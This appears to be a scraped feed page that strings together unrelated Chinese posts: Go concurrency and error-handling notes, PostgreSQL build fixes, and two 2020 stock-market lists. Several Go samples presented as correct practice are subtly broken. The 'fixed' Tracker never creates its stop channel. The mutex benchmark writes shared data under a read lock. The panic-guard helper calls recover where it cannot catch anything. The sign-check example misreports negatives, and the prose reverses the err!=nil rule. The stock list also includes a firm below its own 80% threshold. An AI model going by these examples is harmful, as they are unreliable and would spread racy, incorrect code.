
Go进阶笔记-并发编程
goroutine
Go 语言层面支持的 go 关键字,可以快速的让一个函数创建为 goroutine,我们可以认为 main 函数就是作为 goroutine 执行的。操作系统调度线程在可用处理器上运行,Go运行时调度 goroutines 在绑定到单个操作系统线程的逻辑处理器中运行(P)。即使使用这个单一的逻辑处理器和操作系统线程,也可以调度数十万 goroutine 以惊人的效率和性能并发运行。
并发不是并行。并行是指两个或多个线程同时在不同的处理器执行代码。如果将运行时配置为使用多个逻辑处理器,则调度程序将在这些逻辑处理器之间分配 goroutine,这将导致 goroutine 在不同的操作系统线程上运行。但是,要获得真正的并行性,您需要在具有多个物理处理器的计算机上运行程序。否则,goroutines 将针对单个物理处理器并发运行,即使 Go 运行时使用多个逻辑处理器。
虽然go 开启一个goroutine很方便,但是这并意味着我们可以不过脑子的随便go,我们每次go开启一个goroutine都要思考如下问题:
- 它什么时候会退出?
- 如何能够让它结束?
- 把并发交给调用者!
初学者写go代码的时候经常可能是如下例子:
package main
import (
"fmt"
"net/http"
)
func main() {
mux := http.NewServeMux()
mux.HandleFunc("/", func(rw http.ResponseWriter, r *http.Request) {
fmt.Println(rw, "Hello Golang")
})
go http.ListenAndServe("127.0.0.1:8080", http.DefaultServeMux)
http.ListenAndServe("127.0.0.1:9090", mux)
}
这里很明显我们对go开启的goroutine 是不能能知道它什么时候会退出的,并且我们也没有一个好的办法让它退出,优雅的代码应该如下:
package main
import (
"context"
"fmt"
"net/http"
)
func serverApp(stop <-chan struct{}) error {
mux := http.NewServeMux()
mux.HandleFunc("/", func(rw http.ResponseWriter, r *http.Request) {
fmt.Println(rw, "Hello Golang")
})
s := http.Server{
Addr: "0.0.0.0:8080",
Handler: mux,
}
go func() {
<-stop
s.Shutdown(context.Background())
}()
return s.ListenAndServe()
}
func serverDebug(stop <-chan struct{}) error {
s := http.Server{
Addr: "0.0.0.0:9090",
Handler: http.DefaultServeMux,
}
go func() {
<-stop
s.Shutdown(context.Background())
}()
return s.ListenAndServe()
}
func main() {
done := make(chan error, 2)
stop := make(chan struct{})
go func() {
done <- serverApp(stop)
}()
go func() {
done <- serverDebug(stop)
}()
var stoped bool
for i := 0; i < cap(done); i++ {
if err := <-done; err != nil {
fmt.Printf("error:%v\n", err)
}
if !stoped {
stoped = true
close(stop)
}
}
}
我们再看一个例子:
type Tracker struct{}
func (t *Tracker) Event(data string) {
time.Sleep(time.Microsecond)
log.Println(data)
}
type App struct {
track Tracker
}
func (a *App) Handle(w http.ResponseWriter, r *http.Request) {
// do some work
w.WriteHeader(http.StatusCreated)
// 这个地方其实是有问题的
go a.track.Event("test event")
}
还是同样的,重要的事情先思考如下问题:
- 它什么时候会退出?
- 如何能够让它结束?
- 把并发交给调用者!
显然上面的代码是不满足的,更改之后如下:
package main
import (
"context"
"fmt"
"time"
)
func main() {
tr := NewTracker()
go tr.Run()
_ = tr.Event(context.Background(), "test1")
_ = tr.Event(context.Background(), "test2")
_ = tr.Event(context.Background(), "test3")
_ = tr.Event(context.Background(), "test4")
_ = tr.Event(context.Background(), "test5")
_ = tr.Event(context.Background(), "test6")
ctx, cancel := context.WithDeadline(context.Background(), time.Now().Add(3*time.Second))
defer cancel()
tr.Shutdown(ctx)
}
type Tracker struct {
ch chan string
stop chan struct{}
}
func NewTracker() *Tracker {
return &Tracker{
ch: make(chan string, 10),
}
}
func (t *Tracker) Event(ctx context.Context, data string) error {
select {
case t.ch <- data:
return nil
case <-ctx.Done():
return ctx.Err()
}
}
func (t *Tracker) Run() {
for data := range t.ch {
time.Sleep(1 * time.Second)
fmt.Println(data)
}
t.stop <- struct{}{}
}
func (t *Tracker) Shutdown(ctx context.Context) {
close(t.ch)
select {
case <-t.stop:
case <-ctx.Done():
}
}
sync
Go 的并发原语 goroutines 和 channels 为构造并发软件提供了一种优雅而独特的方法。
在Go中如果我们写完代码想要对代码是否存在数据竞争进行检查,可以通过go build -race 对程序进行编译
package main
import (
"fmt"
"sync"
)
var Wait sync.WaitGroup
var Counter int = 0
func main() {
for routine := 1; routine <= 2; routine++ {
Wait.Add(1)
go Routine()
}
Wait.Wait()
fmt.Printf("Final Counter:%d\n", Counter)
}
func Routine() {
Counter++
Wait.Done()
}
go build -race 编译后的程序,运行可以很方便看到代码中存在的问题
==================
WARNING: DATA RACE
Read at 0x000001277ce0 by goroutine 8:
main.Routine()
/Users/zhaofan/open_source_study/test_code/202012/race/main.go:21 +0x3e
Previous write at 0x000001277ce0 by goroutine 7:
main.Routine()
/Users/zhaofan/open_source_study/test_code/202012/race/main.go:21 +0x5a
Goroutine 8 (running) created at:
main.main()
/Users/zhaofan/open_source_study/test_code/202012/race/main.go:14 +0x6b
Goroutine 7 (finished) created at:
main.main()
/Users/zhaofan/open_source_study/test_code/202012/race/main.go:14 +0x6b
==================
Final Counter:2
Found 1 data race(s)
对于锁的使用: 最晚加锁,最早释放。
对于下面这段代码,这是模拟一个读多写少的情况,正常情况下,每次读到cfg中的数字都应该是依次递增加1的,但是如果运行代码,则会发现,会出现意外的情况。
package main
import (
"fmt"
"sync"
)
var wg sync.WaitGroup
type Config struct {
a []int
}
func main() {
cfg := &Config{}
// 这里模拟数据的变化
go func() {
i := 0
for {
i++
cfg.a = []int{i, i + 1, i + 2, i + 3, i + 4, i + 5}
}
}()
// 这里模拟去获取数据
var wg sync.WaitGroup
for n := 0; n < 4; n++ {
wg.Add(1)
go func() {
for n := 0; n < 20; n++ {
fmt.Printf("%v\n", cfg)
}
wg.Done()
}()
}
wg.Wait()
}
对于上面这个代码的解决办法有很多
- Mutex
- RWMutext
- Atomic
对于这种读多写少的情况,使用RWMutext或Atomic 都可以解决,这里只写写一个两者的对比,通过测试也很容易看到两者的性能差别:
package main
import (
"sync"
"sync/atomic"
"testing"
)
type Config struct {
a []int
}
func (c *Config) T() {
}
func BenchmarkAtomic(b *testing.B) {
var v atomic.Value
v.Store(&Config{})
go func() {
i := 0
for {
i++
cfg := &Config{a: []int{i, i + 1, i + 2, i + 3, i + 4, i + 5}}
v.Store(cfg)
}
}()
var wg sync.WaitGroup
for n := 0; n < 4; n++ {
wg.Add(1)
go func() {
for n := 0; n < b.N; n++ {
cfg := v.Load().(*Config)
cfg.T()
// fmt.Printf("%v\n", cfg)
}
wg.Done()
}()
}
wg.Wait()
}
func BenchmarkMutex(b *testing.B) {
var l sync.RWMutex
var cfg *Config
go func() {
i := 0
for {
i++
l.RLock()
cfg = &Config{a: []int{i, i + 1, i + 2, i + 3, i + 4, i + 5}}
cfg.T()
l.RUnlock()
}
}()
var wg sync.WaitGroup
for n := 0; n < 4; n++ {
wg.Add(1)
go func() {
for n := 0; n < b.N; n++ {
l.RLock()
cfg.T()
l.RUnlock()
}
wg.Done()
}()
}
wg.Wait()
}
从结果来看性能差别还是非常明显的:
zhaofan@zhaofandeMBP ~/open_source_study/test_code/202012/atomic_ex2 go test -bench=. config_test.go
goos: darwin
goarch: amd64
BenchmarkAtomic-4 310045898 3.91 ns/op
BenchmarkMutex-4 11382775 101 ns/op
PASS
ok command-line-arguments 3.931s
zhaofan@zhaofandeMBP ~/open_source_study/test_code/202012/atomic_ex2
Mutext锁的实现有一下几种模式:
- Barging, 这种模式是为了提高吞吐量,当锁释放时,它会唤醒第一个等待者,然后把锁给第一个等待者或者第一个请求锁的人。注意这个时候释放锁的那个goroutine 是不会保证下一个人一定能拿到锁,可以理解为只是告诉等待的那个人,我已经释放锁了,快去抢吧。
- Handsoff,当释放锁的时候,锁会一直持有直到第一个等待者准备好获取锁,它降低了吞吐量,因为锁被持有,即使另外一个goroutine准备获取它。相对Barging,这种在释放锁的时候回问下一个要获取锁的,你准备好了么,准备好了我就把锁给你了。
- Spinning,自旋在等待队列为空或者应用程序重度使用锁时效果不错,parking和unparking goroutines 有不低的性能成本开销,相比自旋来说要慢的多。
Go 1.8 使用了Bargin和Spinning的结合实现。当试图获取已经被持有的锁时,如果本地队列为空并且P的数量大于1,goroutine 将自旋几次(用一个P旋转会阻塞程序),自旋后,goroutine park 在程序高频使用锁的情况下,它充当了一个快速路径。
Go1.9 通过添加一个新的饥饿模式来解决出现锁饥饿的情况,该模式将会在释放的时候触发handsoff, 所有等待锁超过一毫秒的goroutine(也被称为有界等待)将被诊断为饥饿,当被标记为饥饿状态时,unlock方法会handsoff把锁直接扔给第一个等待者。
在饥饿模式下,自旋也会被停用,因为传入的goroutines将没有机会获取为下一个等待者保留的锁。
errgroup
https://pkg.go.dev/golang.org/x/sync/errgroup
使用场景,如果我们有一个复杂的任务,需要拆分为三个任务goroutine 去执行,errgroup 是一个非常不错的选择。
下面是官网的一个例子:
package main
import (
"fmt"
"golang.org/x/sync/errgroup"
"net/http"
)
func main() {
g := new(errgroup.Group)
var urls = []string{
"http://www.golang.org/",
"http://www.google.com/",
"http://www.somestupidname.com/",
}
for _, url := range urls {
// Launch a goroutine to fetch the URL.
url := url // https://golang.org/doc/faq#closures_and_goroutines
g.Go(func() error {
// Fetch the URL.
resp, err := http.Get(url)
if err == nil {
resp.Body.Close()
}
return err
})
}
// Wait for all HTTP fetches to complete.
if err := g.Wait(); err == nil {
fmt.Println("Successfully fetched all URLs.")
}
}
Sync.Poll
sync.poll的场景是用来保存和复用临时对象,减少内存分配,降低GC压力, Request-Drive 特别适合
Get 返回Pool中的任意一个对象,如果Pool 为空,则调用New返回一个新创建的对象
放进pool中的对象,不确定什么时候就会被回收掉,如果实现Put进去100个对象,下次Get的时候发现Pool是空的也是有可能的。所以sync.Pool中是不能放连接型的对象。所以sync.Pool中应该放的是任意时刻都可以被回收的对象。
sync.Pool中的这个清理过程是在每次垃圾回收之前做的,之前每次GC是都会清空pool, 而在1.13版本中引入了victim cache, 会将pool内数据拷贝一份,避免GC将其清空,即使没有引用的内容也可以保留最多两轮GC。
Context
在Go 服务中,每个传入的请求都在自己的goroutine中处理,请求处理程序通常启动额外的goroutine 来访问其他后端,如数据库和RPC服务,处理请求的goroutine通常需要访问特定于请求(request-specific context)的值,例如最终用户的身份,授权令牌和请求的截止日期。*当一个请求被取消或者超时时,处理该请求的所有goroutine都应该快速推出,这样系统就可以回收他们正在使用的任何资源。
如何将context 集成到API中?
- 首参数传递context对象
- 在第一个request对象中携带一个可选的context对象
注意:尽量把context 放到函数的首选参数,而不要把context 放到一个结构体中。
context.WithValue
为了实现不断WithValue, 构建新的context,内部在查找key时候,使用递归方式不断寻找匹配的key,知道root context(Backgrond和TODO value的函数会返回nil)
context.WithValue 方法允许上下文携带请求范围的数据,这些数据必须是安全的,以便多个goroutine同时使用。这里的数据,更多是面向请求的元数据,而不应该作为函数的可选参数来使用(比如context里挂了一个sql.Tx对象,传递到Dao层使用),因为元数据相对函数参数更多是隐含的,面向请求的。而参数更多是显示的。
同一个context对象可以传递给在不同的goroutine中运行的函数;上下文对于多个goroutine同时使用是安全的。对于值类型最容易犯错的地方,在于context value 应该是不可修改的,每次重新赋值应该是新的context,即: context.WithValue(ctx, oldvalue),所以这里就是一个麻烦的地方,如果有多个key/value ,就需要多次调用context.WithValue, 为了解决这个问题,https://pkg.go.dev/google.golang.org/grpc/metadata 在grpc源码中使用了一个metadata.
func FromIncomingContext(ctx context.Context) (md MD, ok bool) 这里的md 就是一个map type MD map[string][]string 这样对于多个key/value的时候就可以用这个MD 一次把多个对象挂进去,不过这里需要注意:如果一个groutine从ctx中读出这个map对象是不能直接修改的。因为如果这个时候ctx被传递给了多个gouroutine, 如果直接修改就会导致data race, 因此需要使用copy-on-write的思路,解决跨多个goroutine使用数据,修改数据的场景。
比如如下场景:
新建一个context.Background() 的ctx1, 携带了一个map 的数据, map中包含了k1:v1 的键值对,ctx1 作为参数传递给了两个goroutine,其中一个goroutine从ctx1中获取map1,构建一个新的map对象map2,复制所有map1的数据,同时追加新的数据k2:v2 键值对,使用context.WithValue 创建新的ctx2,ctx2 会继续传递到其他groutine中。 这样各自读取的副本都是自己的数据,写行为追加的数据在ctx2中也能完整的读取到,同时不会污染ctx1中的数据,这种处理方式就是典型的COW(COPY ON Write)
context cancel
当一个context被取消时, 从它派生的所有context也将被取消。WithCancel(ctx)参数认为是parent ctx, 在内部会进行一个传播关系链的关联。Done() 返回一个chan,当我们取消某个parent context, 实际上会递归层层cancel掉自己的chaild context 的done chan 从而让整个调用链中所有监听cancel的goroutine退出
下面是官网的例子,稍微调整了一下代码:
package main
import (
"context"
"fmt"
)
func main() {
// gen generates integers in a separate goroutine and
// sends them to the returned channel.
// The callers of gen need to cancel the context once
// they are done consuming generated integers not to leak
// the internal goroutine started by gen.
gen := func(ctx context.Context) <-chan int {
dst := make(chan int)
n := 1
go func() {
for {
select {
case <-ctx.Done():
return // returning not to leak the goroutine
case dst <- n:
n++
}
}
}()
return dst
}
ctx, cancel := context.WithCancel(context.Background())
for n := range gen(ctx) {
fmt.Println(n)
if n == 5 {
cancel()
}
}
}
如果实现一个超时控制,通过上面的context的parent/child 机制, 其实只需要启动一个定时器,然后再超时的时候,直接将当前的context给cancel掉,就可以实现监听在当前和下层的context.Done()和goroutine的退出。
package main
import (
"context"
"fmt"
"time"
)
const shortDuration = 1 * time.Millisecond
func main() {
d := time.Now().Add(shortDuration)
ctx, cancel := context.WithDeadline(context.Background(), d)
// Even though ctx will be expired, it is good practice to call its
// cancellation function in any case. Failure to do so may keep the
// context and its parent alive longer than necessary.
defer cancel()
select {
case <-time.After(1 * time.Second):
fmt.Println("overslept")
case <-ctx.Done():
fmt.Println(ctx.Err())
}
}
关于context 使用的规则总结:
- Incoming requests to a server should create a Context.
- Outgoing calls to servers should accept a Context.
- Do not store Contexts inside a struct type; instead, pass a Context explicitly to each function that needs it.
- The chain of function calls between them must propagate the Context.
- Replace a Context using WithCancel, WithDeadline, WithTimeout, or WithValue.
- When a Context is canceled, all Contexts derived from it are also canceled.
- The same Context may be passed to functions running in different goroutines; Contexts are safe for simultaneous use by multiple goroutines.
- Do not pass a nil Context, even if a function permits it. Pass a TODO context if you are unsure about which Context to use.
- Use context values only for request-scoped data that transits processes and APIs, not for passing optional parameters to functions.
- All blocking/long operations should be cancelable.
- Context.Value obscures your program’s flow.
- Context.Value should inform, not control.
- Try not to use context.Value.
Channel
channels 是一种类型安全的消息队列,充当两个 goroutine 之间的管道,将通过它同步的进行任意资源的交换。channel 控制 goroutines 交互的能力从而创建了 Go 同步机制。当创建的 channel 没有容量时,称为无缓冲通道。反过来,使用容量创建的 channel 称为缓冲通道。
无缓冲 chan 没有容量,因此进行任何交换前需要两个 goroutine 同时准备好。当 goroutine 试图将一个资源发送到一个无缓冲的通道并且没有goroutine 等待接收该资源时,该通道将锁住发送 goroutine 并使其等待。当 goroutine 尝试从无缓冲通道接收,并且没有 goroutine 等待发送资源时,该通道将锁住接收 goroutine 并使其等待。
- Receive 先于Send发生
- 好处:100%保证能收到
- 代价:延迟时间未知
buffered channel 具有容量,因此其行为可能有点不同。当 goroutine 试图将资源发送到缓冲通道,而该通道已满时,该通道将锁住 goroutine并使其等待缓冲区可用。如果通道中有空间,发送可以立即进行,goroutine 可以继续。当goroutine 试图从缓冲通道接收数据,而缓冲通道为空时,该通道将锁住 goroutine 并使其等待资源被发送。
- Send先于Receive发生
- 好处:延迟更小
- 代价:不保证数据到达,越大的 buffer,越小的保障到达。buffer = 1 时,给你延迟一个消息的保障。
注意:
- channel的大小不代表性能和吞吐。吞吐是需要靠多线程,即多个消费的goroutine消费
- 注意:关于channel的close一定是发送者来操作。
PostgreSQL编译安装常见报错整理
PostgreSQL源码安装时如果相关依赖包缺失会导致编译失败,以下是常见的依赖包缺失问题,及解决办法。
依赖安装:
yum install -y perl-ExtUtils-Embed readline-devel zlib-devel pam-devel libxml2-devel libxslt-devel openldap-devel python-devel gcc-c++ openssl-devel cmake
问题1:
checking for flags to link embedded Perl... Can't locate ExtUtils/Embed.pm in @INC (@INC contains: /usr/local/lib64/perl5 /usr/local/share/perl5 /usr/lib64/perl5/vendor_perl /usr/share/perl5/vendor_perl /usr/lib64/perl5 /usr/share/perl5 .).BEGIN failed--compilation aborted.
configure: error: could not determine flags for linking embedded Perl.This probably means that ExtUtils::Embed or ExtUtils::MakeMaker is not installed.
解决:
yum install perl-ExtUtils-Embed
问题2:
configure: error: readline library not found If you have readline already installed, see config.log for details on the failure.
It is possible the compiler isn't looking in the proper directory. Use --without-readline to disable readline support.
解决:
yum install readline readline-devel
问题3:
checking for inflate in -lz... no configure: error: zlib library not found
If you have zlib already installed, see config.log for details on the failure. It is possible the compiler isn't looking in the proper directory.
Use --without-zlib to disable zlib support.
解决:
yum install zlib zlib-devel
问题4:
checking for CRYPTO_new_ex_data in -lcrypto... no
configure: error: library 'crypto' is required for OpenSSL
解决:
yum -y install opensll openssl-devel
问题5:
checking for pam_start in -lpam... no
configure: error: library 'pam' is required for PAM
解决:
yum -y install pam pam-devel
问题6:
checking for xmlSaveToBuffer in -lxml2... no
configure: error: library 'xml2' (version >= 2.6.23) is required for XML support
解决:
yum -y install libxml2 libxml2-devel
问题7:
checking for xsltCleanupGlobals in -lxslt... no
configure: error: library 'xslt' is required for XSLT support
解决:
yum -y install libxslt libxslt-devel
问题8:
checking for ldap.h... no
configure: error: header file is required for LDAP
解决:
yum -y install openldap openldap-devel
问题9:
checking for Python.h... no
configure: error: header file is required for Python
解决:
yum -y install python-devel
问题10:
Error when bootstrapping CMake: Cannot find appropriate C++ compiler on this system.
Please specify one using environment variable CXX.
See cmake_bootstrap.log for compilers attempted.
解决:
yum -y install gcc-c++
插件报错:
2020-05-06 06:17:12.624 UTC [1] FATAL: could not access file "pglogical": No such file or directory
2020-05-06 06:17:12.624 UTC [1] LOG: database system is shut down
解决参考: https://www.cnblogs.com/lottu/p/10972773.html , pg_pathman: https://www.cnblogs.com/guoxiangyue/p/10894467.html
收起阅读 »三季度高瓴资本重仓的20只A股标
利用周末时间,把高瓴资本2020年三季度A股持仓重新梳理了一遍。有遗漏的地方还请大家留言指出。

1. 生物医药行业
1、凯莱英
全球行业领先的CDMO解决方案提供商,2020年10月13日高瓴通过定赠买入440.53万股,成本227元,持股比例1.82%。锁定期6个月,2021/4/16解禁。
2020年第三季度前十大流通股东显示,公司在第三季度买入140万股,成本估计在220-240元之间。
2、泰格医药
国内最好的CRO创新药外包服务公司之一,持有750万股,持股比例1.39%,平均成本41元左右。公司分两次买入2018年6月11日通过大宗交易买入500万股,每股36.66元;2019年第三季度买入250万股,估计成本在50-60元/股之间。
3、药明康德
国内创新药CRO/CDMO龙头,高瓴在公司A股上市前持有2535.67万股,成本66.36元,为公司第六大股东。
4、爱尔眼科
国内眼科医院第一龙头,高瓴持有6337.32万股,成本16.5元左右,为公司第五大股东。
5、金域医学
国内医学独立实验室龙头,持股575万股,是在2019年第四季度进入,估计成本在50元左右,第6大流通股东,2020第三季度退出前十大股东。
6、凯利泰
脊柱骨科医疗器械龙头公司,2020第一季度前十大流通股,显示高瓴持有1762.37万股,持股比例2.46%,估计成本在14-16元之间。
11月20日晚凯利泰公告,5月份公司与高瓴资本和淡马锡签署的引进战投定增协议作废,高瓴和淡马锡不参与定增也不再参与战投,当时的定增价格定在18.73元/股。
高瓴终止参与定增的原因,可能与“高值耗材企业的集采政策”有关,由于冠脉支架的集采价格下跌超预期,而骨科耗材有可能是下一个被纳入集采的品类。所以,凯利泰的投资逻辑发生了变化,高值耗材企业估值可能会重构。
7、健帆生物
国内血液灌流器龙头,2020.05.08通过大宗交易买入1320.57万股,价格56元。
8、甘李药业
国内胰岛素生产龙头,高瓴资本在2014 年 11 月 12 日,通过一级市场,出资 54281.71万元受让1684.44万股,持股数占总股本比例 5.03%,单价是32.23元/股。此次转让价格,将公司整体估值定为100 亿元,对应 2014 年度净利润市盈率约为32.79 倍。
目前持有2540.53万股,占总股本4.52%,成本32元。上市后,锁定期12个月,2021/6/29解禁。
9、恒瑞医药
A股医药第一牛股,抗肿瘤创新药龙头股,高瓴2015年第四季度持有1662万股,进入前十大流通股股东,2017年第二季度已退出十大股东。
2. 消费行业
1、水井坊
次高端白酒,高瓴2019年第一季开始度建仓,持有452.49万股,估计成本在30-40元。
2、五粮液
中国高端白酒龙头,高瓴2020年第二季度持有1087.32万股,第三季度退出前十大股东。
3、良品铺子
高端零食第一股,国内零食风口龙头,高瓴通过一级市场持股4680.02万股,持股比例11.67%。上市后,锁定期12个月,2021/2/24解禁。
3. 制造行业
1、格力电器
国内空调家电领域龙头,高瓴资本在2016年1月买入4339.64万股,估计成本在15-17.00元之间,2019年12月3日,通过大宗交易400亿持股9亿多,持股比例15%,价格46.17元,为公司第二大股东。
2、美的集团
中国家电新龙头,高瓴2015年第四季度,进入公司前十大流通股,2019年第三季度退出十大股东。
3、公牛集团
转换器和墙壁开关插座领域龙头,高瓴通过一级市场8亿元购入1206万股,成本66.35元左右。上市后,锁定期12个月,2021/2/8解禁。
4、上海机电
国内机电装备制造龙头,高瓴2020年第三季度新进,持有2656.2万股,持股比例3.29%,估计成本在16-18元。
4. 新能源汽车行业
1、宁德时代
新能源电池动力领域龙头,2020/7/18参加定增买入5279.5万股,持股比例2.27%,第八大股东,定增价格161元。锁定期6个月,2021/2/4解禁。
2、恩捷股份
国内最大的湿法锂电池隔离膜生产企业,高瓴2020/9/3参加定增,15亿购入2083万股,成本72元。锁定期6个月,2021/3/4解禁。
5. 云计算
1、广联达
国内建筑信息行业龙头,2020/617参加定增,15亿认购2971.47万股,成本50.48元左右,持股比例2.51%。锁定期6个月,2020/12/22解禁。
6. 水泥
1、海螺水泥
国内水泥行业龙头,高瓴2019年第四季度以15亿买入3732万股,成本40元左右,位居第七大股东。
分享阅读原文: https://henduan.com/w5ABo=
收起阅读 »A股毛利率超80%的18强企业
一家公司的赚钱的难易程度,显然是能否公司持续长青的重要因素,今天我们将就毛利率这个指标来做一次筛选,希望对粉丝朋友们有一些借鉴意义。
本次筛选的标准:最近5年平均毛利率超过80%,年营收超过5亿元,负债率低于50%,股价超过40元(代表市场认可度),较好的市场品牌知名度和一定的分红比率公司,按总市值排名。
1、贵州茅台(600519):近5年毛利率在89.80%-92.23%,A股第一白酒龙头股,总市值2.15万亿。
2、五粮液(000858):近5年毛利率在69.20%-74.46%,A股第二白酒龙头股,总市值9195亿。
3、恒瑞医药(600276):近5年毛利率在85.28%-87.49%,A股第一医药龙头股,总市值4941亿。
4、金山办公(688111):近5年毛利率在85.58%-92.84%,A股国产替代办公软件第一股,总市值1516亿。
5、长春高新(000661):近5年毛利率在78.32%-85.19%,A股生长激素第一龙头股,总市值1532亿。
6、恒生电子(600570):近5年毛利率在92.69%-97.11%,A股第一金融IT龙头股,总市值1010亿。
7、广联达(002410):近5年毛利率在89.3%-95.97%,A股建筑工程信息化软件龙头,总市值965亿。
8、同花顺(300033):近5年毛利率在88.26%-91.80%,A股互联网金融信息服务第一龙头股,总市值863亿。
9、甘李药业(603087):近5年毛利率在90.61%-92.13%,A股糖尿病治疗人工合成胰岛素第一龙头股,总市值748亿。
10、健帆生物(300529):近5年毛利率在83.93%-86.21%,A股血液净化器械第一龙头股,总市值611亿。
11、贝达药业(300896):近5年毛利率在93.23%-96.95%,A股抗癌创新药龙头股之一,总市值470亿。
12、吉比特(603444):近5年毛利率在90.54%-96.44%,A股第一网络游戏龙头股,总市值422亿。
13、大博医疗(002901):近5年毛利率在80.4%-85.61%,A股骨科创伤类植入耗材第一龙头股,总市值376亿。
14、康弘药业(002773):近5年毛利率在89.13%-92.17%,A股眼药赛道第一龙头股,总市值376亿。
15、我武生物(300357):近5年毛利率在94.30%-96.43%,A股过敏性鼻炎第一龙头股,总市值298亿。
16、泛微网络(603039):近5年毛利率在95.41%-96.43%,A股在线办公OA第一龙头股,总市值203亿。
17、艾德生物(300685):近5年毛利率在90.37%-93.15%,A股肿瘤伴随诊断第一龙头股,总市值190亿。
18、万兴科技(300624):近5年毛利率在93.88%-97.99%,A股消费类软件第一股,总市值93.3亿。
18家公司,有9家医疗健康领域的公司,可见行业之优秀,也坚定了我们深耕这个行业持续为朋友们输出好观点的信心!
免责声明 : 不荐股、不诊股, 文章内容仅供参考,不构成任何投资建议!
分享阅读原文: https://henduan.com/c37lA
收起阅读 »Go进阶笔记-关于error
很多人对于Go的error比较吐槽,说代码中总是会有大量的如下代码:
if err != nil {
...
}
其实很多时候是使用的姿势不对,或者说,对于error的用法没有完全理解,这里整理一下关于Go中的error 。
关于源码中的error
先看一下go源码中go/src/builtin/builtin.go对于error的定义:
// The error built-in interface type is the conventional interface for
// representing an error condition, with the nil value representing no error.
type error interface {
Error() string
}
我们使用的时候经常会通过errors.New() 来返回一个error对象,这里可以看一下我们调用errors.New()的这段源码文件go/src/errors/errors.go,可以看到errorString实现了error解接口,而errors.New()其实返回的是一个 &errorString{text} 即errorString对象的指针。
package errors
// New returns an error that formats as the given text.
// Each call to New returns a distinct error value even if the text is identical.
func New(text string) error {
return &errorString{text}
}
// errorString is a trivial implementation of error.
type errorString struct {
s string
}
func (e *errorString) Error() string {
return e.s
}
如果之前看过一些优秀源码或者go源码的,会发现代码中通常会定义很多自定义的error,并且都是包级别的变量,即变量名首字母大写:
// https://golang.org/pkg/bufio
var (
ErrInvalidUnreadByte = errors.New("bufio: invalid use of UnreadByte")
ErrInvalidUnreadRune = errors.New("bufio: invalid use of UnreadRune")
ErrBufferFull = errors.New("bufio: buffer full")
ErrNegativeCount = errors.New("bufio: negative count")
)
注意:自己之后在代码中关于这种自定义错误的定义,也要参照这种格式规范定义。
“当前的包名:错误信息”
package main
import (
"errors"
"fmt"
)
type errorString string
// 实现 error 接口
func (e errorString) Error() string {
return string(e)
}
func New(text string) error {
return errorString(text)
}
var errNamedType = New("EOF")
var ErrStructType = errors.New("EOF")
func main() {
// 这里其实就是两个结构体值的比较
if errNamedType == New("EOF") {
fmt.Println("Named Type Error") // 这行打印会输出
}
// 标准库中errors.New() 返回的是一个地址,每次调用都会返回一个新的内存地址
// 标准库这样设计也是为了避免碰巧如果两个结构体值相同了,而引发一些不期望的问题
if ErrStructType == errors.New("EOF") {
fmt.Println("Struct Type Error") // 这行打印不会输出
}
}
关于结构体值的比较:
如果两个结构体值的类型均为可比较类型,则它们仅在它们的类型相同或者它们的底层类型相同(要考虑字段标签)并且其中至少有一个结构体值的类型为非定义类型时才可以互相比较。
如果两个结构体值可以相互比较,则它们的比较结果等同于逐个比较它们的相应字段。
注意:关于Go中函数支持多参数返回,如果函数有error的通常把返回值的最后一个参数作为error
如果一个函数返回(value, error)这个时候必须先判定error
Go中的panic 意味着程序挂了不能继续运行了,不能假设调用者来解决panic。
对于刚学习go的时候经常用如下代码开启一个goroutine执行任务:
go func() {
...
}
这种情况也叫野生goroutine,并且这个时候recover是不能解决的。
可以定义一个包,通过调用该包中的Go() 方法来开goroutine,来避免野生goroutine。
package sync
func Go(x func()) {
if err := recover(); err != nil {
....
}
go x()
}
关于代码的panic 通常在代码中是很少使用的,只有在极少情况下,我们需要panic,如我们项目的初始化地方连接数据库连接不上,并且这个时候,数据库是我们程序的强依赖,那么这个时候是可以panic。
下面通过一个例子来演示error的使用姿势:
package main
import (
"errors"
"fmt"
)
// 判断正负数
func Positivie(n int) (bool, error) {
if n == 0 {
return false, errors.New("undefined")
}
return true, nil
}
func Check(n int) {
pos, err := Positivie(n)
if err != nil {
fmt.Println(n, err)
return
}
if pos {
fmt.Println(n, "is positive")
} else {
fmt.Println(n, "is negative")
}
}
func main() {
Check(1)
Check(0)
Check(-1)
}
上面是一种非常正确的姿势,我们通过返回(value, error) 这种方式来解决,也是非常go 的一种写法,只有err!=nil 的时候我们的value才有意义
那么在实际中可能有很多各种姿势来解决上述的问题,如下:
package main
import "fmt"
func Positive(n int) *bool {
if n == 0 {
return nil
}
r := n > -1
return &r
}
func Check(n int) {
pos := Positive(n)
if pos == nil {
fmt.Println(n, "is neither")
return
}
if *pos {
fmt.Println(n, "is positive")
} else {
fmt.Println(n, "is negative")
}
}
func main() {
Check(1)
Check(0)
Check(-1)
}
另外一种姿势:
package main
import "fmt"
func Positive(n int) bool {
if n == 0 {
panic("undefined")
}
return n > -1
}
func Check(n int) {
defer func() {
if recover() != nil {
fmt.Println("is neither")
}
}()
if Positive(n) {
fmt.Println(n, "is positive")
} else {
fmt.Println(n, "is negative")
}
}
func main() {
Check(1)
Check(0)
Check(-1)
}
